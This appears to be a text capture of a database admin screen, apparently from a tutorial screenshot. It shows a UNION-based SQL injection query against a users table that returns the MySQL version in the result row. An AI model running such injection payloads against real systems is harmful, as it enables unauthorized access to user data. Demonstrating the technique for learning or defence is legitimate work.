 SELECT * FROM users WHERE id ='' UNION SELECT 1,2,version() -- '' limit 0,1
Profiling [ Edit inline ] [ Edit ] [ Explain
Show all | Number of rows: 25 Filter rows: Search this table
+ Options
id username password
1 2 5.6.35